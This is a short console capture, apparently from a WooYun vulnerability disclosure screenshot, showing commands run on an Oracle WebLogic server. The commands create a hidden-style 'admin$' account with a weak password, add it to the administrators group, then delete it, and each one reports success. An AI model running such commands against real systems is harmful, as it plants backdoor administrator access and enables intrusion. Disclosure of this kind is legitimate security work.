 E:\Oracle\Middleware\user_projects\domains\base_domain>net user admin$ 123qwe!@#
 /add
net user admin$ 123qwe!@# /add
命令成功完成。
E:\Oracle\Middleware\user_projects\domains\base_domain>net localgroup administra
tors admin$ /add
net localgroup administrators admin$ /add
命令成功完成。
E:\Oracle\Middleware\user_projects\domains\base_domain>net user admin$ /del
net user admin$ /del
命令成功完成。
www.wooyun.org